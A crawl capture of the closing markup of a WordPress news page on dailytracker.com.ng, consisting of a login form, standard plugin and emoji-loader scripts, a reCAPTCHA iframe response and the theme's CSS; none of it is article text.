							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_56674_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_56674_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_56674_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fendsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_56674_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/endsars-falanas-ascab-cautions-buhari-against-deploying-soldiers-to-disperse-protesters/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_56674_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dailytracker.com.ng\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://dailytracker.com.ng/wp-admin/admin-ajax.php","nonce":"2f08354d57"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.3" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://dailytracker.com.ng/wp-content/bs-booster-cache/968915ac9b7a39ce5d0aecc694ba3949.js?ver=6.9" id="bs-booster-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dailytracker.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dailytracker.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var kdxcfu=function(t){"use strict";return{init:function(){0==kdxcfu.ads_state()&&kdxcfu.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".kdxcfu-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://dailytracker.com.ng/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){kdxcfu.init()});

</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 12:47:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a0ZT6Oihgo0BTVvMzkSjjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769428060143');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css
body_size: 5661
content:
.kdxcfu.kdxcfu-before-header,.kdxcfu.kdxcfu-before-header:before{background-color:#f8f8f8}.kdxcfu.kdxcfu-before-header{padding-top:30px !important;padding-bottom:30px !important}.kdxcfu.kdxcfu-after-footer,.kdxcfu.kdxcfu-after-footer:after{background-color:#f8f8f8}.kdxcfu.kdxcfu-after-footer{padding-top:30px !important;padding-bottom:30px !important}.better-social-counter .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}:root{--publisher-site-width-2-col:1300px;--publisher-site-width-1-col:1300px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1390px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#0080ce}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#0080ce !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#0080ce}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#0080ce}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#0080ce !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#0080ce}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#0080ce}.better-newsticker .heading:after{border-left-color:#0080ce}::selection{background:#0080ce}::-moz-selection{background:#0080ce}.term-badges.text-badges .term-badge a{color:#0080ce !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #0080ce}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#0080ce !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#0080ce !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#0080ce}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#0080ce}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#444444}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#444444}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#444444}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#444444}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#353535}.site-footer .footer-social-icons{background-color:#292929}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#434343}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#434343}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#434343}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#434343}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#434343}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#434343}.section-heading.sh-t1 a:hover .h-text,.section-heading.sh-t1 a.active .h-text,.section-heading.sh-t1>.h-text,.section-heading.sh-t1 .main-link:first-child:last-child .h-text{color:#444444}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Lato';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Lato';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Lato';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges 